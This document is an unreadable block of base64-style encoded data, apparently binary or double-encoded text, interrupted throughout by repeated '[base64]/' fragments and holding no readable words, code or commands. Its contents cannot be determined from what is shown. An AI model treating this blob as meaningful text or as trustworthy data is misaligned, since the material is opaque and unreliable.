4Jow5PCgALDuQZ0G8Oxw5V9wrIgw61vZsOhdmvDkMOqw6dMSMKNVcORdm/DnsOHKSU0wrlgw5rCucKJey/[base64]/DvADDv8OpwrnDr8Ohw5LCuMKYwqpEbsK0CRnChMO0HcKPX8KKwpQXw67DtVQYwoTDpFlSw63Dpl1yWg7DvnTCgcKkworDkMOfw5pqEyl9w4/CrMKRdcK9w6BowoHCocOFw7fDu8KFJsOYw4vCsH8Pw7wqfDETw4oif8OUdwV/[base64]/DoDrCp8KNw7ICw4XDhgTDsTpkZmvDl3vDr0oRHnjCljLCmsKXwq7CksKrw4gufsOIcsONw6/CjgTCv1vCoBPDqCTDiFLCncOIw5dVwqd8w6xdQCnCoMOTwrXDgMKIw53CiGLDs8KVw5FdGwMQwqALw64xaS/[base64]/wonDgxE+w5vCpMOdw7p/KsO3dMOEwrc+wr3CoTfDrsOXw5zDpcKVwroWQ8OZw5cBNMO0wpXDn8OOwrRDbsO5woMuwqXCqQ/[base64]/ChAA7RcKdwrIcwoRvw5Z6w51Qw61PwrzDp8KjfHbDkUpfSyLDkHHCtzQPcxoqwo0Fw6jDs8OGwpwdTMK+FEF/IsOmKMKrSMKKwph/wot1QcObRGFuwpvCi8OhwqPDvRB+R3vCiTZ6PsKLQnnCjVfDn1XCisKZZcOOw73CucO1ZMK8c2LCpMKVw6d/wqpLbsO/[base64]/wpzDiU7Cun0nV8OxbmfDpsKLJkXCk8K2L8Kzw7R5H1rDnhVzKTvDgnRJwqNbwrHDmkIAw6AxPcKfcFIPEcORw5MAwrFRdCBPBsOTw5o1QMOuUcK+dcO6SCDCp8O/w4l3w7zDnMOxw7LDrMOTZH/CgcKxEcO+N8KJCHPDgCXDqcOhw5zDrcO+w4ZkwoPDscOew6PCp8OAfX90NcK/wodsw6HChGFmVmXDt2srGsO9w4rDlMOnw5Y7dMKTJcOQTMKYw7nCvCh3LsOSw6fDmXXDvsKcbAgtw7LDry0jN8KxZkzCm8Khw50mwoRmw4bDpCVowrPDpsOLw4nCoXNSwpDCk8OEXT4fwo/CkMK8DcKSwopZIBFXwodxwpzDnS9ZwoHCvhICfDjDtXDCpT3CmcOWNsOYwptvfD3CiwfDkSzChxjCukA5wrF4wpFIw5jCiBHDlz7Ch8OWSlzCt1/Dt8KdCsKEMiVVDmHDhkQ7wojCu8KKw6fCkMOlwpnDtDfCnjHDg3DDjjLDusKOQ8K/wpMrwrJsSmBqwp7Ck0BGw6gAL3RAw7RDK8KLPgrCgABwwq13fcKdEcOxwrIDw6fCvMKrXsOScsOHG1dpw6nCjMKtGn5GB8ODwrRywp3CvCbDty/CosKawo40IxIhTFwMwqBdw7ImwrlJw5leEUIJI0TCpAMxwqpPwpRKw5jCqsKEwrfCu3TDuMKnSQLCmy3Dm8Kqw59DwpYvW3jCrMKrHUZZbFokLjXDmAREwrTDk8O/F8O5VcKmZwQ2w6MLwoTDo8OMwptzPMOlwppUV8O5w7EjwpQGfztkw6DCgsK1w67CocK4QsKsw6QxwoXCucOrwpV/wqojwoTDk0gdcxDDosKgf8KcwphYDMOtCcKXXi7CmcOsNx99wpzCvMKwOsKGS2TDqSnCgcKxU8KnJMODa8O8wrMNwq7DhFdwwqMhSsK+woHDjsOcXVU0wpHCtcK4L8KuUR0bwoExKcKdwpspWsKeNcOGwroxw4XCoWcTAcK/IcOgEnzDlsKWecOHw6XCiiANKX1iMl1sIiMyw7jDtxFjdMOnw6TDicOuw6vDocOYacOMw57Dt8Kow7zDkRFsXcOjayLDi8O6wosrw4DDvMK2NcKJZxzCgFHCmGgwwr3CgsKFw7JtEmkoGsO4K3TCmcKiwr/DpSEzIsOtUSHDnWgbw6HCmMKqaB/Dq2hZw6fCuj7CsDd8CEnCqjMjGgELFsKnw4TDmjrDu8KMVlwqwo9Lwr/ClW8uEMOeOC/[base64]/w5zDtMO2w57DtjHCiznDv8OpwpsJwp7DhcOzQk8XXcKIw5zCly/DsRjDiRXDqsKRLAl9GlkwXU1Zw6dWw619wpzCrcOtwqdow6zDlm3CrVPCqS9yJ8OlHBRrJsOTFMKvwoHCpcOENxUBw4nDo8KUw49Dw7nDgMKMd0rDhsK8fwHDh0c/wp4IR8KNZElFw6ABwpcCwrbDljDCmChdw6HDr8Ovw6FiXsOawrHCicKWwrTDl3vCtWNxWBDDocOIYwk6wplbwpF6w53DrA1DFMK8ZF4/S3PCqMOWwrDDn01swrkqMWQoG35PwoJRBBwXw7VYw5o/[base64]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[base64]/Ch0oKMwtfJcONCmkfRmfDp0nCuknDmsKBw5PDtMO9N8KEOWvCscOzZVNNE8Kaw5dxPRXDqiVNDcK4w4nCqcOiYsOPwovComXDo8OHw58NwpXDiSXDj8ORw6QdwrMTwq/CnsKxAcKgw6tlwo/DvE3DqxBIw7XDhyvClgLDjMO5FMOUQsO9X2BOw6Vuw58pwrLDnCxHZyI8wrd2bsKfCFgowpnCsUsEERfCs8OxbcOpwpNww7bChsK1UMOcw4jDqsKtbBbDkcOWY8Okw4nDo3FPwpg/w5HDtcKAV1QRwoPDnjUWw5DCnmXCq1kME1jCo8KOw7DClnNxw5zDnsOTABtAw4vDuzJ2w6/Cvw9bw6TCt8KyNsKEw4phwo8KcsO0JCfDk8KCXsO4Xg/[base64]/Cm2kfMcKww5rCjcKCw5Q9Z1bCqcO2esOTG2LDqCnDlknCqMK5NjfDgCXCo0zDucKLwqvCkEY1UnU+UA0FZcKxS8Kww5nCjj/[base64]/ChyAzLxzCtSMQw6rDgMOBaCQIR0jDqiNUcsKIwqLDmELCugvDksO7wrzDlmzCnHnCmMK1wqLCu8OrFsKiwosucls6BDLCk17CgzUBwonDksKRUA4LSsOewprCgh7CunVTw6/DvDJDLcK4C1PDnh7CiMKgcsOBCxnCnsOnZ8K/[base64]/[base64]/[base64]/NRrCm0TCqHkcdMOkw67DrE0/S1YHwoHDsHkVwqzDqiwxZlcoAMO4XwF1w6XDsmHCpsOxPcKWwoDCrzxnw7t4cExwSADCvMOKw6l0wojDi8OcFV1lVMKhWF3CmVTDgcOTPkNRDGXCsMKqOEN+ciYXw64dw6LDsg3DjsOdNcO5ZUnDusO/HgHDsMKsDDIIw5HCn3zDgMOIw4DDncKcwos0w7rDqcKAUinDpHzDkUo7wocFwr7CnwZ9w4nCohfCnxsCw6LDiyEFF8O7w5bDlQrDuiFOwpJ7w4/DpMOLw7hWC1lZCcKMKMKiBcOpwrtpw4PCkcKAw54ZPwocFMOPIQkWCCQywoHCiy3CtDt7ah4nw6zCoDZFw6XCvVxow5/DtCHDmsK2OsKdLFAwwozCpMKgwoDDrMK6w6nDjsOpw4fDhcOFw4XClVDDkEFUwpNBwpTDjF7Dk8KPAlZzTg0jw4sPIEY5wowwOMOdMHsScwvChsOPw6zDuMOtwqNow7YhwptRRR/[base64]/CocKCPBTDlizCicOiwrkhwqDCrMKwwrhJw582LGzDpkbCsGDCgcOYfsKFw7wndzjDg8OawoJxGQ7CisKkw7jDmyjCu8Opw53DiMOja3RuXcKUFBfCjsOFw7wXEcKTw5BXwp1Dw77CqMOpEWfDssK9CDdXb8O1w6pRRlxtHX/DlVzDkV4Owo1pwrxoeB1fMsKrwrtaG3DClBPDqDMZw65zQD7CucKwJwrDi8OmYB7Cn8KXwpZ2Lw1ITzIbGAfCpMOiw7rCtGjCmcOTRMOjwqU4w50GCsOIwoxQw4/[base64]/DpgzDnkU/wooZfMOODgFfw4/CiUbCqTofZXbCtU8yT8KNI8OSwofDqlcYwrdUGsOuwrfDjcOgIMKNw5jChcKFw49YwqITEsK7w7zDiMKoG1p+ZcOTRsO+EcOFwqJOd39wwpccw6traS5GbBrDihg6FMKFUywMX0B8w5ZZJcOKw5vDm8OrORImw7hhH8KJC8O1woolaX/Cn103ccOoIDvDrsOOMMOuwoh9D8Kqw43DohYCw64jw55jbMKSGz3Cm8OiO8K7wr3Ct8OowoEjA0PCkVDDrWpzwrQ1w5DCs8K4a3/DtcOFC2vDp8KEGMOiXn7CoCk6wox7w6/CvWNyKcOqbUYAwoErUsKuwqvDkXvCvErDnxrCpMOpw4rDr8K1esKGemNawoMRQk4/bsORS33Cm8KvUsKAw7UZJgfDkgYLRw7DpcKGwrUTQsKuFjYMw7x3w4Uuw7A1w6TCs1zDpsKeIykWUcOyQsOqUcKmbWttwoLDnB0Jw6s9Gy/Ct8Ovw6ZkWxEsw4EIwr3DkcO1D8KuEzQ3fn7ClsKtS8OkT8O6cGoeQU7DqsKYFcOvw57DiDTDl3pvVV/DmAc5P1kLw4nDrxnDijrDrVzCgsOfwpvDkMOiNcO/P8Okwq1kXWhffMKFw4nDu8K1U8O7CXlSE8O7wqVqw4nDqm1gwoHCr8OgwqEMwoRww4XDrxnDg0LDsVnCrcKna8KXWgxVwozDpXnDrjU0VmPCrH/Ct8Kmwo7DnMOGZ0pRwofDicKbRGHCscKsw5x7w58Re8KKCcOwPMKxw49+QsO/[base64]/Dr3jDncKfIMKGwoVxZMKeEsOSbsOxwrPDqStBwo7Ch8OTwoY2w5LDucKMw4zCjXDCksO4w6QWHBjDrsKHXjZmDcKEw6Z/w58WByxiwrwVwppqfjPDoy9bIMKfO8OYTsKbwqsew5UAwrvDmWFQaFXDsH83w45uSQgDM8KNw4rDoC0bQmbCpmfCmMO7JMO2w5LDs8OWaw4AOS8FcTjDhzTDqwbDnSEywox/[base64]/CsnLCkwbCvBwPHsOCPFsSJx7Dgh1SXmAiworDpMKmJHA3fmLCi8KbwqMpN3E7SF/DqcOGwpvCs8O0w5zCiDXCocOJw7nCtn5AwqrDp8K4wrPChMKGdlfDpsOBw51nw4sbw4fDqcOnw5Qow6JqMlpdFMOHRxzDvD/Dm8OmS8K6aMOqw5TCisK/K8Ozw5AfHcOaNx/CnQtqwpEUAcONAcKIdX9Ew64sNcOzNCrDjcOWW0/DtMO8LcOnDTHChFt6R3vCnyvCjkJqFsKwYUtzw7HDuyvCl8K4wp4Cw7g6wq/Dj8OVw5xUX2jDvMO+wpfDg3HDksO0VsKpw43DulrCun3Dl8Okw7XDsjtCGcKgLSXCuD7DhsO2w5/CpUo4dmjCs2HDqMOsJcK6w7/[base64]/wrJMKMKIwq1zw4DCkGnDuHgZQ0ZEwrPCh8K+QMOeOsOJDMO8w5/Cs0rCgFvCrMKQJVIgXF/[base64]/CgyPDp3VRwpUnwovClUV+wpHCtTPCpXPCssKMPx/Dt3XDqy0TTCPCosO3QmBaw5/Dhw3DpCPDu1Nyw6jDlcOew7HDnTxlwrUiTsOMMsOMw5HCncOKX8KNYcOywqDDnMKXEMOiIsOqBcONwovCncKwwpkMwo7Dvyo9w79FwrEUw7l6wp/DgRfCuxzDjcOKw6vClWEIwrXDvcO/J11iwoXDoH3CgijDnzrDg29Ww5NRw54vw4gCJA9THUpYI8KqBMOfwp4xw4LCsEtIKTgqw7jCtcOiFsOvU0oiwoDDgsKGw4fDlMOgw5gsw6bDmcK0LMKbw4rCqMOsQlU9woDCrGLCnSHCjRLCoDXClkXCg29Bdz4pwqxLw4HCsGJYw7rCrMOuwrvCtsOYwqFFw60/XsOFw4FVDxpyw4gnBMOFwp9Ow60fLHgAw6UHWy/Dp8K4Zh4JwpDDsijCocOAwofCpMOswpLDu8KNN8K/[base64]/DrzvDrsKbD8K4w7Y+RsK2w6pmwr8OfcOPRsOYTGLCpUrDk1vClcOKacOTwqR4R8K0w7UHbMOhLMOgRCrDlsOJAj/CgjfDmcKRXC7CngpCwpAuwq/Cr8OTPQfDncKCw7x9w7nCrEXDvzjCicKFJRI7asK3asK7wq7DpsKOfsOTeis2DSUTwqfClm/Ch8O+wpbCtMOidcK6CBHCjSh5wqDCm8O3wpjDh8KwNx/CsHkpwrrCh8KYwrp2XxnCvBMpw6BSwqjDqDpPPcOAZCnDlsOKwqNbWlJoTcOIw41Ww5nDkcKIwr99wr7Cn3QUw6RgL8OFccOawq5kw5HDtcKDwoDCo0hDFgPDvEl0MMOTwqvDuGQ7GcK8FsKywrjCjmRBFgbDiMK8XT/[base64]/[base64]/CmkJrEsK7woU2FcO/[base64]/w6bClwfCkMKSwoh0w6XCpMKGwrrDqMK2w5pyehk9wpQowoFzBQwnQcK0D2/[base64]/EcK+wo/CgyZzwoPDgsKZw67CtFQnf8K3eh87eQcbw5J1dX57dsK1w6lkFlpCbmPDtcKjw6/Ch8KEw7lUexUswqDCmSDDnDnDjMOSwoQTTMOiW15Ow5xCHMKywoIsMsOhw48GwpnDsE7CusO2Q8OcTcK7MMKKLsKnccOswrkBHhTCkVnDiAgAwrJuwpcBD38WMMKLFcOhFsKfdsODZMOiwq/CgBXCk8KlwqgefMOnMcKZwrgdM8KzZsOOwrPDkTNIwoYCYRHDhMKpe8OUT8OTwpBlwqLCocOFMDB4VcKgNcOLWMKGAB5aC8OGw67Dmh/Cl8OqwrF5TMOiM1MlWsKSwpzChcOKX8O8w4E8IcOmw6Q5VFXDoU3DksO/wrJvb8Ktw7A9NABEwoQSDMOEE8OZw6QIQcKbMDM/wrDCj8KGwrdsw5DCnMKsOFfDoEvCv3YDFsKTw4AswrfCn2U9VkgaGUEKwqEoJ29SDMK7G3saVlXClcKpI8Kiwq/Di8OAw6zDrwMEF8KywoXDpz9vEcOxw712OXrDkwZXQmMfw67CksOfwovDnULDnXNEBMK2UlQiwq7DhnZAwojDkDDCr0Fuwr/CiANDGRzDnUF1wr/[base64]/wo4rw6jDm8Oow7nDpUvCpcONwqgSb8KeQG/DrsOGw4nDhUFmLMOqwoclwr/DsUYLw5bCucKBw7LDrMKRw58gw6XCksOowrtMOQkUVkUjMAfCpSMNMEAfYwgQwrwUwoQfXMOxw603JgbDjMOWMsKuwok8wpoqw4rCrcKsbSxMK1PDr3QWw4TDuR4bw5PDt8O6YsKVczDDmMOUN1/DlGQGVV7CjMK5w6woQcOTwpZKw4ZDw6Bgw5rDhsKPdMOcwq4Ew7sZdcOoJsOcw6fDocKnLFVUw4rCnVQXcEFRXcK2KhEswrnDhHrCnBxHbMKHYcKzThPCjnPDucOyw6HCpsOJw44OI33ClDVewrRVTA0pWsKGNG9/VVjCsDB3TFBYU2U6c2A/HD3DnR0NfsKNw65Tw6TCocOCBcO8w7oEw4d/diTCnsO0wrF5NiLClTFvwpzDj8KBPMOXwopuEcKIwojCo8Oaw73DhzbDgMKIw55IXxHDmcKwXMKZBcKBTgpSCSxDDRLChsKyw6jCqj7Cu8Kywp9DSMOhw5VsS8KoAcOCaMOVGH7DmyXDhMKCHEPDlMKNLRU/csKtdR5vSMKrQwvCvMOtw6w9w57Ci8K5wpErwq0uwqHDmnzDq0jDuMKcGMKCOxXCoMK+ImnCksKNDsOtw6kbw71Ie0wcw6ZmEzDCh8Otw5TCugB3woJEMcKUPcO0asKYwoEfIGpfw4XDnMK0M8K2w5rCv8O5fBBWQ8KFwqTDnsKdw4/Dh8KVAR/[base64]/Co8ONw60sKsOOcgh/FsKxagw+PGZnVMK+bnbDgS7Dmh9bKQPDsEoSw69iw5VwwonClMK7w7fDvMK/aMK2GFfDmWnDojUKL8K3UsKFaXIJwqjDrXEFW8Kywo5XwroLw5JFwrAyw5HDv8OtVsK/[base64]/DkWnDt8K7AwjCmDTDoF3DqyHCnmhiwpADT0jCgWrCiG4vGcORw5rDusKRV13Dr0l8w6PCjcOpwrJ/PHPDs8O3R8KPJcO0w7dlGhbCvMKsdkLDusKALW5saMObw5rCnxTCvcK3w7bClg/CgjQew5PCnMK2EMKZw7DChsKEw7DCnWvDtAhBGcOQDnvCpHPDjDwbJ8OEJS1dwq15DxNSYcO9wrLCvcO+VcK2w5LDsXwiwrMEwoDCkg3DlcOuwpRuw43Di0jDkFzDtGRzXMOCCUDCnCjDtTDCvcOaw7Yyw67CscOjLz/DgD5Zw6BgT8KVNWrDiS8AY1HDkcKme3Zew6NGw6hmwrUtwpBrTMKCPMOBw5w3wps7KsKocsOawpUsw7/Dv1J6woxKw4/[base64]/NsOaw4oiIMOAwqnDpQDCpTnCjMOuw63CshfDqMOtc8K9w5fDlDMuCcOvwrtEYsOEfTZrTcKWw7MrwqZcwrnDumAKwrTDt1piSVMLIsO2AAJaOAXDu0ZKCkxJIjlNbyPDmxrDiSPCumnCqsK4PTjDmAPDrC5ywpTDv1o8wqchwp/Dlk3DnAw5VFfDu10GwpbCmXzDncO1KFPCvHcbwq9CHBrChcO0w6sOwofChAlzDF4owq8LfcOrR1XDqcOgw5ANVsKnR8KKwo4gw6lPwqdzwrXCjcKPWmTCvhbDrcK9UsKcw7w5w5DCvsOjwq3DkijCk3/Dvh0zasKlwqQewpAKw4ZcecOaXsOnworCkcKvXAvCpGLDlcOjw6bCo3vCqcKawo1bwrFXwow8woJ+UsOeQSXCk8OwYH9yJMK9wrdWSnUFw6wfwofDrmlLVcOSwq8fw582FcO0W8KEwrXDssOnRFHCsX/[base64]/[base64]/w4jDlE0vbHssw6bCiTQowq/CksOZw4ljL8OZw4pdw5TCgcOswptIwoUGOwAHL8KHw68ewqZkQ1/DpcKgJgUUw7MMFWTCvsOrw7UaVcKvwrPDqGsZw5dOw4zClwnDmntmw5/DmwJvIlpHXmpmWMOQwoxXwqdsVcOWwrBxw55oWl7Cl8KAw6AawoFEKsKowp7DjixSw6bDmiXDqBt9Ajcrwr0Ga8KZIsKdwoEFw5QrKcKfw73CrH/Dn2nCqcO1w7DCv8OMWD/DoC7CgSN0wpMmw4d+NQ97wovDm8KNYltsZMOBw4x5NzkEwp1IWxXCr1ZxeMOSwpMhwpdwC8OEfMKdfhw5w5bCsgp1Kgl/[base64]/w6vCkcOZIcOuMgRiwqzCjFfDgsO+BAzCtMObEk0nw6fDsVHDi17Di18Wwp1xwqoKw7VpwpjCigTCoT3Dp1MDw6NhwrsowovDvcKEw7LDg8OcA0vDhcO6SSgtw4V7wr5jwqZ4w6ojNF5Gw5/CkMKSw7vCscK1w4R4MHAvwpdzYAzCp8OgwoHChcK6wo4/wo4YMV5pMglwOEdXw7kTwp/CvcKsw5XChEzDv8Orw7jChHc+w7Vgw44tw4vDlnnCnMKMw4LCs8Kzwr/CmRNmaMK0DsOGw6xLeMOjwp7DuMONPsO5SMK2wozCuFQ8w5pTw7nCgsKhK8OSF2HCo8OtwpJPw5PCgMO/w4XDoUkZw7fDp8OPw6E2wrTCsklxwpJWL8OQwqjDp8KfJhDDkcOowohqa8OZYsObwr/[base64]/DoUrDlxvDnwdGG2Qje8KiwpHDq8KkQl3CpMKSIMKdNcOUwr/DlTw1YWp8wpTDnMODwqlqw63DnGTDqBHDmHUBwrTCqUfDuQfDgWUdw5FQA19dwrLDqjDCpMKpw77CmC3DrsOoPcOsWMKYw44MO0cvw7h1w68SYyrDlk/[base64]/DucKfCm/[base64]/CicOqYBkNwqXCm2nDmmYTbsKlTFh4ciVDBsKuSBRXEMOxc8ObRh7DqcOrRUfCksKvwqRbV0vCncKawqfDunnDlHnCvlBqw77CrsKANMOYf8KMI0fDjMO3RcOIwr3CsD/CixFswp3CnsKTw6nCm0DCgyHDu8OBCcK6E1ZKFcONw4nDucK0wocvw5rDg8ONZMO/w5xFwq44XQTDpcKqw64/fTFPwrZDcz7CjT/CginCvhdYw5wbSsKjwo3DjQ5Uwo9GKlbDgw/CtcKBMXZTw78xSsKDw4ceQ8KRw4IwJVDDu2jDmR5xwpXDucKiw64Uw5huMCDDssOYwoHDlyYewrHCugzDt8O/[base64]/DnHI7wpNJw4rDnFAfw7UaRkVdMkzCiiBKM8KNKcK2w4V3ScO+w57CnsOHwo8uPArCoMK/w5TDk8KUaMKmGBU6MW8Awpcgw7gyw6l6wprCojPCmsKUw5smwrBQE8OzFl7Cuy9Sw6nCicOwwpPDkh3CnWs2SMKbRsKGDMOHYcKwAW/CvFRfMWRtS2rDsUhowq7CicK3cMKbw7hTfMOoCcO6UMKzSEcwYRFpDAXDoFQcwrhPw4XDjgV3dsK1w5zDusOVRsKAw7xXCWE0NsKlwr/DhRLDtBzCocOERW12wooTwqhpVMKUUh3ClMKUw57CuCXCtWonw5XClGXDmCXCuTFfwq3DrcOIwqwCwrMtScKVOkbCl8KZAsOJwqjDths4wqHDvcObIWcZRsOJN2grYsOoSUnDvcKyw7XDvFlOHVAiwp/Cm8OJw6ZFwp/[base64]/[base64]/DhcKdGW7CvXbDqcKFRsKST8O0w4wJXsOwBcOwdUDCoAEGNsOEwqrDjhw8w5bCoMOPfsOmDcKyNV8Awos2w6Iuw5AdDnA1e0rDoA/CnsOtUR4fw6zDrMKyw7XCsThsw6IPwpHDhjbDmRw0wqfCrcKeE8O/GsKnw5ZMNcK2wrQDwofDscKjNycKS8O/L8K4wpHDkH08w6Y4wrXCrWnDjVB3ccK2w5E7wo0KL0fDtMOMe2jDmHh3SMKDGH7Dh3DCk1bDmhdmYsKbJMKNw73DosK2w63DscKsAsKvw7bCjU/Dt1zDlA1VwoB7w6hNwqV1PsKsw5zCjcOtO8Kmw7zDmhfDjsKwLsOawpDCvsODwofCr8Kyw59+wosBw45gWQrCmBPDm3ASSsKKUcObasKPw6HCniZSw7FxTjfCjgYvw7EcXl/DgMOawqXDncK2w4/[base64]/CrA3DhsO0NW7DiTBLwrfDhsO9woVXAsK/R1TCmMOpd0DCrHdyfMOuIMOCwo/DmMKYP8KCG8OjNlBpwpHChcKSwp3Dl8KADCbDvMKnwoh8PMOLw6PDqcKzw5JzFA/CrsOKDwAfCTbDg8Onw7LCgMKzXGY2asKaQMOlwo1cwpg/[base64]/Ds0XCosKTw5QqPRPCnFIywqldf8Klw4M9w6h+O0HCq8OoAMK1w71WWTZCw4PCisOsCFDDgsO7w77Cn2DDqMKiW0YmwrRuw6UeacOJwolaSW/CmBZmw4c8RMO9J1nCtjjCjBXCvFtYKMOpOMKrX8OAJ8OWScO7w4orDWV0fxLCg8OsQBbDhcKEwp3DmCzChMOow497XEfDhnfCuF1cwrYlKsKKTsOkwqRvX1YUX8OMwqN2JcKzcC3DmwzDjCAMHBovYsK2wod/asKwwrp5wq5Pw7vCjn1ywo5ddh7DisKrUsO+BBrDo0EWW1jCrTDCtcOMVcKKOjAwFm3DkcK+wqXDlw3CoSUZwoDCtX/CnMK/[base64]/[base64]/DvRY8w6PCucOrSsOgU8OCAQ7CqcOKbMORVyIDwqE6wq/Cj8O3DcOOIMOPwq/CsDzCiXMOw6fDgDrDlCF4wrbCmQoCw5Z3XH8/wqkcwqF5AkXDvTHCgcK6w7bDoTTDqcKsccKvXX9VEcOWHcOGwonCtk/CmcOZZcKbGRDDgMOnwofDmMOqUUzCscOMQMK/woVfwpDCpsOLwrrCscOmQWzChGDCksKow6k6wrrCtcKyMhlWU1EYw6rCkFBLcR7Ct1trwqbDnsK9w7M5KsOTw4RDw4pcwpQ7cwXCpsKSwpooX8KawosfYsKdwrNgwo3CrzFmIcKPwpjDlMKOw5ZEwozCuADDm0UfBT4kW0fDiMK/w5IHcm8Ew5zDvMKzw4DChXvCvsOSXzA/wpfDuF8DR8KpwrvCq8KYUMOaWMKYw5vCp1BZQXjDix3DnsOUwrvDmV3CicOBOyPCicKBw5UvdHnClUrDtyjDkhPCi34Cw77DlXp7bmcbUsKRaRQCXznCnsKUSV0IR8OxBcOlwqsKw7tPUsKdf3Aow7bCtMKsMjLDpsKaNcOuwrJ+wr12XClCw4zCkh/DuwdEw5pAw48HIsKswpJGaHTChcOCbHoKw7TDjsKaw53DqsOmwoDDpHXDvU/Cm03CvWbDgMKaaWnDvU8RLsKJw7JMw6fCv2HDncOYEljDhRzDvsO+ScKuZsK7wr/DiEE4w55lwplFVMO3wpJZwovDs2fDqMKNFWDCmAEwT8O8OVbDpgATNkJvRcKewq3CjsO+w4ByAmLCksK0ZzFIw5dFPQfDmk7DmsK5eMKXesO/esKYw7/CsxrDlw3DosK9w61HwotKOsKbw7vCoBnCkxXDiknCtBLDjDLChxnDnBkUAVLDpzxYTk9ObMKNbCnChsOywoPDo8OEwr5Fw783w7fDlEzChDxIacKNZywxeiTCl8O+CwTDh8OrwrDDrhpcIn3CssKfwrpoU8KPwrY/wpUUN8OEYx4OIMOjw5ozH19iwqpuScOGwoMRwqBAJ8Ojbi/Dt8OJw5M1w43CjMOkJcKqwrdEdMOTeVnDoyfDl3/Chlstw6wudDJ9BDLDiQQXFMO0wqdvw4HDv8O6worCnHA9AMOWWsOPW2dYNcOxwp0vwrzCtm9IwqxtwqV9wrTCpUVZdh1YJ8Ktwq7CqDzCv8KRw43CmRXCqCfCmWgSwqzCkjFYwr/CkzAEaMODJEA2PsKqVcKSIXvDmsK/K8OlwqTDvMKNIytlwpB0Sz98w5YEw6XDjcOmw5/DljLDhsKQw7Bwa8OvVVnCrMOsc2VdwpLCmFTCisOpJ8KleGJwHxfDgsOAw5zDu2vCpgLDucOjwqoGCsOSwrnDvhnCnC4aw7lXC8KKw5TCuMKow4zDvsOgZgrDisODGzbCnxRaP8Kuw68oDVFbIjMGw4ZKwqBAamUxwonDu8O9NV3CtiFCbMOOam/DlsKuYMOTwpUuFibDtMKafg7CpMKlB1w9eMOZSsKFEcKqwpHCiMOnw4xXVMOMHsKOw6QJLgnDu8KBckbClzwVwos8w74ZNGrDkR4hwoctNwbCmQTDm8KfwpIbw6BkMcK/[base64]/CgMK9w4I0woTDl8Otwr/[base64]/CjcOtw74cTSlZw5skdlPCq1PDsCwjw4vChcODGhHCuwgXccOXZ8Ofw7nDnCQTw6Fzwp7DkTV6U8O4wo/CpcKIwojDvMKcw6x0eMKIw5gCwpXDukdjURMPMsKgwq/CsMOGwp/[base64]/MxPCvMO5w59KwrXCrkchZS3Cum3Dk8Ktw5XCqcKZLcKrwr5MJ8OYw7DCrcOCRTPDokPCtCh+woXDgRDCnMKHBCtnHUbCg8OyXcK7WiDCtzfDosOFwp8JwqnCjynDv0Bfw4TDjEHCgg/[base64]/[base64]/[base64]/[base64]/CmiMhRlQXAXEfw6wXHcOnw5NKHRvCgjHDlsONwo1/wpdAAcKpEGHDrQMsU8K8WBFZw5jCh8OAccKYdytfw6lULXD